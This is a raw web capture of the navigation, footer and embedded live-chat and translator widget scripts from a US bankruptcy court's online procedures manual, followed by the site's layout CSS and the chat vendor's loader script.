        <div class="book-navigation__links">
              <a href="/content/reaffirmation-agreement-cover-sheet-0" class="book-navigation__previous" title="Go to previous page">‹ Reaffirmation Agreement Cover Sheet</a>
                    <a href="/content/miscellaneous" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/request-audio-file" class="book-navigation__next" title="Go to next page">Request for Audio File ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1327" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="expanded active-trail"><a href="/content/miscellaneous" class="active-trail">Miscellaneous</a><ul class="menu"><li class="first leaf"><a href="/content/affidavit">Affidavit</a></li>
<li class="leaf"><a href="/content/agreed-entry-resolving-issue">Agreed Entry Resolving an Issue</a></li>
<li class="leaf"><a href="/content/amended-creditor-upload">Amended Creditor Upload</a></li>
<li class="leaf"><a href="/content/certificate-service">Certificate of Service</a></li>
<li class="leaf"><a href="/content/create-installment-fee-payment">Create Installment Fee Payment</a></li>
<li class="leaf"><a href="/content/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf"><a href="/content/declaration-regarding-untimely-filing-due-technical-difficulties">Declaration Regarding Untimely Filing due to Technical Difficulties</a></li>
<li class="leaf"><a href="/content/filing-miscellaneous-proceeding">Filing a Miscellaneous Proceeding</a></li>
<li class="leaf"><a href="/content/hearing-exhibits">Hearing Exhibits</a></li>
<li class="leaf"><a href="/content/issuing-subpoena">Issuing a Subpoena</a></li>
<li class="leaf"><a href="/content/power-attorney">Power of Attorney</a></li>
<li class="leaf"><a href="/content/reaffirmation-agreement-cover-sheet-0">Reaffirmation Agreement Cover Sheet</a></li>
<li class="leaf active-trail"><a href="/content/reaffirmation-agreements" class="active-trail active">Reaffirmation Agreements</a></li>
<li class="leaf"><a href="/content/request-audio-file">Request for Audio File</a></li>
<li class="leaf"><a href="/content/request-certified-copy-document">Request for Certified Copy of a Document</a></li>
<li class="leaf"><a href="/content/request-separate-notice">Request for Separate Notice</a></li>
<li class="leaf"><a href="/content/request-status-conference">Request for Status Conference</a></li>
<li class="leaf"><a href="/content/rescission-reaffirmation-agreement">Rescission of Reaffirmation Agreement</a></li>
<li class="leaf"><a href="/content/schedule-executory-contracts-and-unexpired-leases">Schedule of Executory Contracts and Unexpired Leases</a></li>
<li class="leaf"><a href="/content/schedule-post-petition-debt">Schedule of Post-Petition Debt</a></li>
<li class="leaf"><a href="/content/sealed-documents">Sealed Documents</a></li>
<li class="leaf"><a href="/content/statement-lieu-notice-added-creditors">Statement in Lieu of Notice to Added Creditors</a></li>
<li class="leaf"><a href="/content/stipulation-factsdocuments">Stipulation of Facts/Documents</a></li>
<li class="leaf"><a href="/content/supplemental-schedules-i-and-j">Supplemental Schedules I and J</a></li>
<li class="leaf"><a href="/content/technology-based-business-interruptionsinability-access-data-ransomware">Technology-Based Business Interruptions/Inability to Access Data (&#039;Ransomware&#039;)</a></li>
<li class="leaf"><a href="/content/withdraw-document-0">Withdraw Document</a></li>
<li class="last leaf"><a href="/content/withdrawal-objection-chapter-13-plan">Withdrawal of Objection to Chapter 13 Plan</a></li>
</ul></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-2077" class="block block--nodeblock block--nodeblock-2077">
        <div class="block__content">
    <div id="node-2077" class="node node--node-block node--promoted node--full node--node-block--full clearfix" about="/nodeblock/live-support" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--promoted node--full node--node-block--full">

        <span property="dc:title" content="The Live Support" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!-- BEGIN ProvideSupport.com Pure JavaScript Code --><script src="https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard.js?ps_h=h0Jv"></script><!-- END ProvideSupport.com Pure JavaScript Code --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css
body_size: 972
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
#block-book-navigation{padding:20px;margin-right:20px;background-color:#f5f5f5;}#block-book-navigation h2.block__title{display:none;}#block-book-navigation .menu{padding-inline-start:0;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard.js?ps_h=h0Jv
body_size: 357
content:
(function(){var p=[4,'safe-standard','h0Jv','cfOFzbRmpEE09cSD','sch0Jv','cih0Jv',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,false,false,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()